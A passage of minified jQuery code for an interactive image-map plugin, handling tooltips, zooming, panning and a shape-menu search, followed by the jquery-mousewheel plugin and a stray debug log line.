e=this.settings.spots[t];if("text"!==e.type&&-1==this.openedTooltips.indexOf(t)){if(isTrue(this.settings.tooltips.show_title_on_mouseover)&&"click"===this.settings.tooltips.show_tooltips)(a=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]')).find(".imp-tooltip-title").hide(),a.find(".imp-tooltip-plain-text").show(),a.find(".squares-container").show(),a.css({left:0,top:0});if(""!=e.connected_to&&isTrue(e.use_connected_shape_tooltip)){var s=this.getIndexOfShapeWithID(e.connected_to);this.showTooltip(s)}else{if(0<this.openedTooltips.length&&this.hideAllTooltips(),-1===this.openedTooltips.indexOf(t)&&this.openedTooltips.push(t),"mobile-only"===this.settings.tooltips.fullscreen_tooltips&&isMobile()||"always"===this.settings.tooltips.fullscreen_tooltips){this.visibleFullscreenTooltip=this.fullscreenTooltipsContainer.find('.imp-fullscreen-tooltip[data-index="'+t+'"]'),this.visibleFullscreenTooltipIndex=t,this.fullscreenTooltipsContainer.show(),this.visibleFullscreenTooltip.show();var n=this;setTimeout(function(){n.visibleFullscreenTooltip.addClass("imp-tooltip-visible")},20),this.fullscreenTooltipVisible=!0,this.bodyOverflow=$("body").css("overflow"),$("body").css({overflow:"hidden"})}else{var a;(a=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]')).show(),setTimeout(function(){a.addClass("imp-tooltip-visible")},1),this.measureTooltipSize(t),this.updateTooltipPosition(t,i)}$.imageMapProEventOpenedTooltip(this.settings.general.name,this.settings.spots[t].title)}}},hideTooltip:function(t){if("text"!==this.settings.spots[t].type&&-1==this.apiOpenedTooltips.indexOf(t)){var i=this.openedTooltips.indexOf(t);if(this.openedTooltips.splice(i,1),"mobile-only"===this.settings.tooltips.fullscreen_tooltips&&isMobile()||"always"===this.settings.tooltips.fullscreen_tooltips){(e=this.fullscreenTooltipsContainer.find('.imp-fullscreen-tooltip[data-index="'+t+'"]')).removeClass("imp-tooltip-visible"),this.fullscreenTooltipsContainer.hide(),e.hide(),this.fullscreenTooltipVisible=!1,$("body").css({overflow:this.bodyOverflow})}else{var e=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]');setTimeout(function(){e.removeClass("imp-tooltip-visible"),e.hasClass("imp-tooltip-visible")||e.hide()},1),e.find("video").trigger("pause"),e.find("iframe").each(function(){$(this).attr("src",$(this).attr("src"))})}$.imageMapProEventClosedTooltip(this.settings.general.name,this.settings.spots[t].title)}},hideAllTooltips:function(){for(var t=this.openedTooltips.slice(0),i=0;i<t.length;i++)this.hideTooltip(t[i])},hideAllTitles:function(){for(var t=0;t<this.settings.spots.length;t++)this.hideTooltipTitle(t,!0)},showTooltipTitle:function(t,i){if("text"!==this.settings.spots[t].type&&-1==this.openedTooltips.indexOf(t)){var e=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]');e.hasClass("imp-tooltip-visible")||(e.find(".squares-container").hide(),e.find(".imp-tooltip-title").show(),e.find(".imp-tooltip-title .squares-container").show(),e.find(".imp-tooltip-plain-text").hide(),e.show(),setTimeout(function(){e.addClass("imp-tooltip-visible")},1),e.data("imp-measured-width",e.outerWidth()),e.data("imp-measured-height",e.outerHeight())),this.updateTooltipPosition(t,i)}},hideTooltipTitle:function(t){if("text"!==this.settings.spots[t].type&&-1==this.openedTooltips.indexOf(t)){var i=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]');i.find(".imp-tooltip-title").hide(),i.find(".imp-tooltip-plain-text").show(),i.find(".squares-container").show(),i.css({width:"auto"}),i.removeClass("imp-tooltip-visible"),i.hide()}},updateTooltipPosition:function(t,i){if(!this.fullscreenTooltipVisible){var e,s,n,a,o,h,r,p,l,g;s=(e=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]')).data("imp-measured-width"),n=e.data("imp-measured-height"),g=this.settings.spots[t];var d,u,c=window.innerWidth,m=window.innerHeight;if(isTrue(this.settings.tooltips.sticky_tooltips)&&i){var f=this.getEventCoordinates(i);p=f.x,l=f.y,a=p-this.wrapOffsetLeft,o=l-this.wrapOffsetTop,r=h=0}else h=g.width/100*this.wrapWidth,r=g.height/100*this.wrapHeight,h*=this.targetZoom,r*=this.targetZoom,a=Math.round(10*g.x)/10/100*this.wrapWidth,o=Math.round(10*g.y)/10/100*this.wrapHeight,a=a*this.targetZoom+this.targetPanX,o=o*this.targetZoom+this.targetPanY;"spot"===g.type&&(a-=g.width/2,isTrue(this.settings.tooltips.sticky_tooltips)||(o-=g.height/2),h=g.width,r=g.height),"spot"===g.type&&isTrue(g.default_style.icon_is_pin)&&"spot"===g.type&&isTrue(g.default_style.use_icon)&&!isTrue(this.settings.tooltips.sticky_tooltips)&&(o-=r/2),isTrue(this.settings.runtime.is_fullscreen)&&isTrue(this.settings.tooltips.constrain_tooltips)?(a+this.wrapOffsetLeft<0&&(h=h+a+this.wrapOffsetLeft,a=-this.wrapOffsetLeft),a+this.wrapOffsetLeft+h>c&&(h+=c-(a+this.wrapOffsetLeft+h)),o+this.wrapOffsetTop<0&&(r=r+o+this.wrapOffsetTop,o=-this.wrapOffsetTop),o+this.wrapOffsetTop+r>m&&(r+=m-(o+this.wrapOffsetTop+r))):(a<0&&(h+=a,a=0),a+h>this.wrapWidth&&(h=this.wrapWidth-a),o<0&&(r+=o,o=0),o+r>this.wrapHeight&&(r=this.wrapHeight-o)),"left"===g.tooltip_style.position&&(d=a-s-20,u=o+r/2-n/2),"right"===g.tooltip_style.position&&(d=a+h+20,u=o+r/2-n/2),"top"===g.tooltip_style.position&&(d=a+h/2-s/2,u=o-n-20),"bottom"===g.tooltip_style.position&&(d=a+h/2-s/2,u=o+r+20);var v={x:d,y:u};isTrue(this.settings.tooltips.constrain_tooltips)&&((v=fitRectToScreen(d+this.wrapOffsetLeft,u+this.wrapOffsetTop,s,n)).x-=this.wrapOffsetLeft,v.y-=this.wrapOffsetTop),v.x+=g.tooltip_style.offset_x/100*this.wrapWidth,v.y+=g.tooltip_style.offset_y/100*this.wrapHeight,e.css({left:v.x+this.wrapOffsetLeft-this.tooltipsContainer.offset().left,top:v.y+this.wrapOffsetTop-this.tooltipsContainer.offset().top})}},updateOpenedTooltipsPosition:function(){for(var t=0;t<this.openedTooltips.length;t++)this.updateTooltipPosition(this.openedTooltips[t])},toggleFullscreen:function(){if(this.hideAllTooltips(),isTrue(this.settings.runtime.is_fullscreen))$("body").removeClass("imp-fullscreen-mode"),$("#imp-fullscreen-wrap").remove(),this.disableEvents(),delete instances[this.settings.general.name],fullscreenMapParent.events();else{$("body").addClass("imp-fullscreen-mode");var t=$.extend(!0,{},this.settings);t.runtime.is_fullscreen=1,t.id="999999",t.general.responsive=0,t.general.width=this.settings.general.naturalWidth,t.general.height=this.settings.general.naturalHeight,t.general.name+="-fullscreen",isTrue(this.settings.shapes_menu.enable_shapes_menu)&&isTrue(this.settings.shapes_menu.detached_menu)&&(t.shapes_menu.detached_menu=0);var i="";i+="background: "+this.settings.fullscreen.fullscreen_background,$("body").append('<div id="imp-fullscreen-wrap" style="'+i+'"><div id="image-map-pro-'+t.id+'"></div></div>'),$("#image-map-pro-"+t.id).imageMapPro(t),this.disableEvents(),fullscreenMapParent=this}},resetZoomAndPan:function(){this.zoom=1,this.targetZoom=1,this.targetPanX=0,this.targetPanY=0,this.actualPanX=0,this.actualPanY=0,this.redraw(!1)},zoomIn:function(t){if(this.targetZoom<this.maxZoomLevel){var i=this.zoom*this.zoomMultiplier,e=0,s=0,n=this.wrap.width(),a=this.wrap.height();s=t?(e=t.pageX,t.pageY):(e=this.wrap.offset().left+n/2,this.wrap.offset().top+a/2),this.applyZoom(i,e,s)}},zoomOut:function(t){if(1<this.targetZoom){var i=this.zoom/this.zoomMultiplier,e=0,s=0,n=this.wrap.width(),a=this.wrap.height();s=t?(e=t.pageX,t.pageY):(e=this.wrap.offset().left+n/2,this.wrap.offset().top+a/2),this.applyZoom(i,e,s)}},applyZoom:function(t,i,e){this.targetZoom=this.zoom,this.targetPanX=this.actualPanX,this.targetPanY=this.actualPanY,t>this.maxZoomLevel&&(t=this.maxZoomLevel),t<1&&(t=1),this.targetZoom=t;var s=(this.wrapWidth*this.targetZoom-this.wrapWidth*this.zoom)/2,n=(this.wrapHeight*this.targetZoom-this.wrapHeight*this.zoom)/2;if(i&&e){var a=i-this.zoomWrap.offset().left,o=e-this.zoomWrap.offset().top,h=s*((this.wrapWidth*this.zoom/2-a)/(this.wrapWidth*this.zoom/2)),r=n*((this.wrapHeight*this.zoom/2-o)/(this.wrapHeight*this.zoom/2));this.targetPanX-=s,this.targetPanY-=n,this.targetPanX+=h,this.targetPanY+=r}0<this.targetPanX&&(this.targetPanX=0),0<this.targetPanY&&(this.targetPanY=0),this.targetPanX<this.wrapWidth-this.wrapWidth*this.targetZoom&&(this.targetPanX=this.wrapWidth-this.wrapWidth*this.targetZoom),this.targetPanY<this.wrapHeight-this.wrapHeight*this.targetZoom&&(this.targetPanY=this.wrapHeight-this.wrapHeight*this.targetZoom);for(var p=0;p<this.settings.spots.length;p++){var l=this.settings.spots[p];"spot"===l.type&&this.wrap.find("#"+l.id).css({transform:"scale("+1/this.targetZoom+")"})}this.redraw(!0)},pan:function(t,i){var e=this.ix-t,s=this.iy-i;this.targetPanX=this.initialPanX-e,this.targetPanY=this.initialPanY-s,0<this.targetPanX&&(this.targetPanX=0),0<this.targetPanY&&(this.targetPanY=0),this.targetPanX<this.wrapWidth-this.wrapWidth*this.zoom&&(this.targetPanX=this.wrapWidth-this.wrapWidth*this.zoom),this.targetPanY<this.wrapHeight-this.wrapHeight*this.zoom&&(this.targetPanY=this.wrapHeight-this.wrapHeight*this.zoom),this.redraw(!1)},panTo:function(t,i){var e=-t+this.wrapWidth/2,s=-i+this.wrapHeight/2;this.targetPanX=e,this.targetPanY=s,0<this.targetPanX&&(this.targetPanX=0),0<this.targetPanY&&(this.targetPanY=0),this.targetPanX<this.wrapWidth-this.wrapWidth*this.targetZoom&&(this.targetPanX=this.wrapWidth-this.wrapWidth*this.targetZoom),this.targetPanY<this.wrapHeight-this.wrapHeight*this.targetZoom&&(this.targetPanY=this.wrapHeight-this.wrapHeight*this.targetZoom),this.redraw(!0)},pinch:function(t){var i=(t.originalEvent.touches[0].pageX+t.originalEvent.touches[1].pageX)/2,e=(t.originalEvent.touches[0].pageY+t.originalEvent.touches[1].pageY)/2;this.actualPanX+=i-this.lastX,this.actualPanY+=e-this.lastY;var s=this.wrap.width(),n=this.wrap.height(),a=this.wrap.offset().left,o=this.wrap.offset().top,h=window.innerWidth,r=window.innerHeight;isTrue(this.settings.runtime.is_fullscreen)?(s*this.zoom>h?(this.actualPanX>-a&&(this.actualPanX=-a),this.actualPanX<h-s*this.targetZoom-a&&(this.actualPanX=h-s*this.targetZoom-a)):this.actualPanX=(s-s*this.targetZoom)/2,n*this.zoom>r?(this.actualPanY>-o&&(this.actualPanY=-o),this.actualPanY<r-n*this.targetZoom-o&&(this.actualPanY=r-n*this.targetZoom-o)):this.actualPanY=(n-n*this.targetZoom)/2):(0<this.actualPanX&&(this.actualPanX=0),0<this.actualPanY&&(this.actualPanY=0),this.actualPanX<s-s*this.targetZoom&&(this.actualPanX=s-s*this.targetZoom),this.actualPanY<n-n*this.targetZoom&&(this.actualPanY=n-n*this.targetZoom)),this.lastX=i,this.lastY=e;var p=Math.sqrt(Math.pow(t.originalEvent.touches[1].pageX-t.originalEvent.touches[0].pageX,2)+Math.pow(t.originalEvent.touches[1].pageY-t.originalEvent.touches[0].pageY,2))/this.pinchInitialDistance;this.applyZoom(this.pinchInitialZoom*p,i,e)},redraw:function(t){if(this.updateOpenedTooltipsPosition(),t?(this.zoom=lerp(this.zoom,this.targetZoom,.1),this.actualPanX=lerp(this.actualPanX,this.targetPanX,.1),this.actualPanY=lerp(this.actualPanY,this.targetPanY,.1),Math.abs(this.zoom-this.targetZoom)<.001&&(this.zoom=this.targetZoom),Math.abs(this.actualPanX-this.targetPanX)<1&&(this.actualPanX=this.targetPanX),Math.abs(this.actualPanY-this.targetPanY)<1&&(this.actualPanY=this.targetPanY)):(this.zoom=this.targetZoom,this.actualPanX=this.targetPanX,this.actualPanY=this.targetPanY),this.zoomWrap.css({transform:"scale("+this.zoom+", "+this.zoom+")"}),this.translateWrap.css({transform:"translate("+this.actualPanX+"px, "+this.actualPanY+"px)"}),isTrue(this.settings.zooming.enable_navigator)&&isTrue(this.settings.zooming.enable_zooming)){var i=-this.actualPanX*this.navigatorRatio/this.zoom+this.navigatorMarginX/this.zoom,e=this.wrapWidth*this.navigatorRatio-(i+this.uiNavigatorWindowWidth/this.zoom),s=-this.actualPanY*this.navigatorRatio/this.zoom+this.navigatorMarginY/this.zoom,n=this.wrapHeight*this.navigatorRatio-(s+this.uiNavigatorWindowHeight/this.zoom);this.uiNavigatorImage.css({"clip-path":"inset("+s+"px "+e+"px "+n+"px "+i+"px)","-webkit-clip-path":"inset("+s+"px "+e+"px "+n+"px "+i+"px)","-moz-clip-path":"inset("+s+"px "+e+"px "+n+"px "+i+"px)"})}if(t){var a=this;this.zoom==this.targetZoom&&this.actualPanX==this.targetPanX&&this.actualPanY==this.targetPanY||window.requestAnimationFrame(function(){a.redraw(t)})}},switchLayer:function(t,i){this.settings.runtime.layerID=t,this.openedTooltips=[],this.apiOpenedTooltips=[],this.highlightedShapes=[],this.apiHighlightedShapes=[],this.shapesMenuWrap&&(this.settings.runtime.menu_scroll=this.shapesMenuWrap.find(".imp-shapes-menu-scroll-wrap").scrollTop());for(var e="",s=0;s<this.settings.layers.layers_list.length;s++)if(parseInt(this.settings.layers.layers_list[s].id,10)===parseInt(this.settings.runtime.layerID,10)){e=this.settings.layers.layers_list[s].title,this.settings.general.naturalWidth=this.settings.layers.layers_list[s].image_width,this.settings.general.naturalHeight=this.settings.layers.layers_list[s].image_height,isTrue(this.settings.runtime.is_fullscreen)&&(this.settings.general.width=this.settings.layers.layers_list[s].image_width,this.settings.general.height=this.settings.layers.layers_list[s].image_height);break}var n=this;this.init(function(){i&&i(),$.imageMapProEventSwitchedFloor(n.settings.general.name,e)})},updateMenuSearch:function(){var s=$('[data-image-map-pro-search-id="'+this.settings.id+'"]').val();s&&0<s.length?(this.shapesMenuWrap.addClass("imp-searching"),$(".imp-shapes-menu-shape-title").each(function(){var t=new RegExp("("+s+")","gi"),i=$(this).data("imp-content"),e=$(this).data("imp-content").replace(t,'<span class="imp-search-highlight">$&</span>');i!=e?($(this).show(),$(this).html(e)):($(this).hide(),$(this).html(i))})):(this.shapesMenuWrap.removeClass("imp-searching"),$(".imp-shapes-menu-shape-title, .imp-shapes-menu-layer-title").each(function(){$(this).show(),$(this).html($(this).data("imp-content"))})),this.settings.runtime.menu_search_string=s},displayScrollMessage:function(){this.scrollMessage.fadeIn(),clearTimeout(this.hideScrollMessageTimeout);var t=this;this.hideScrollMessageTimeout=setTimeout(function(){t.scrollMessage.fadeOut()},1e3)},showResponsiveShapesMenu:function(){this.responsiveShapesMenuWrap&&(this.responsiveShapesMenuWrap.addClass("imp-responsive-menu-visible"),$("body").addClass("imp-noscroll"))},hideResponsiveShapesMenu:function(){this.responsiveShapesMenuWrap&&(this.responsiveShapesMenuWrap.removeClass("imp-responsive-menu-visible"),$("body").removeClass("imp-noscroll"))}}),$.fn[pluginName]=function(t){return this.each(function(){$.data(this,"plugin_"+pluginName,new Plugin(this,t))})}}(jQuery,window,document),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(d){function i(t){var i=t||window.event,e=v.call(arguments,1),s=0,n=0,a=0,o=0,h=0,r=0;if((t=d.event.fix(i)).type="mousewheel","detail"in i&&(a=-1*i.detail),"wheelDelta"in i&&(a=i.wheelDelta),"wheelDeltaY"in i&&(a=i.wheelDeltaY),"wheelDeltaX"in i&&(n=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(n=-1*a,a=0),s=0===a?n:a,"deltaY"in i&&(s=a=-1*i.deltaY),"deltaX"in i&&(n=i.deltaX,0===a&&(s=-1*n)),0!==a||0!==n){if(1===i.deltaMode){var p=d.data(this,"mousewheel-line-height");s*=p,a*=p,n*=p}else if(2===i.deltaMode){var l=d.data(this,"mousewheel-page-height");s*=l,a*=l,n*=l}if(o=Math.max(Math.abs(a),Math.abs(n)),(!f||o<f)&&(c(i,f=o)&&(f/=40)),c(i,o)&&(s/=40,n/=40,a/=40),s=Math[1<=s?"floor":"ceil"](s/f),n=Math[1<=n?"floor":"ceil"](n/f),a=Math[1<=a?"floor":"ceil"](a/f),y.settings.normalizeOffset&&this.getBoundingClientRect){var g=this.getBoundingClientRect();h=t.clientX-g.left,r=t.clientY-g.top}return t.deltaX=n,t.deltaY=a,t.deltaFactor=f,t.offsetX=h,t.offsetY=r,t.deltaMode=0,e.unshift(t,s,n,a),m&&clearTimeout(m),m=setTimeout(u,200),(d.event.dispatch||d.event.handle).apply(this,e)}}function u(){f=null}function c(t,i){return y.settings.adjustOldDeltas&&"mousewheel"===t.type&&i%120==0}var m,f,t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],e="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(d.event.fixHooks)for(var s=t.length;s;)d.event.fixHooks[t[--s]]=d.event.mouseHooks;var y=d.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=e.length;t;)this.addEventListener(e[--t],i,!1);else this.onmousewheel=i;d.data(this,"mousewheel-line-height",y.getLineHeight(this)),d.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=e.length;t;)this.removeEventListener(e[--t],i,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=d(t),e=i["offsetParent"in d.fn?"offsetParent":"parent"]();return e.length||(e=d("body")),parseInt(e.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return d(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};d.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})});console.log('22');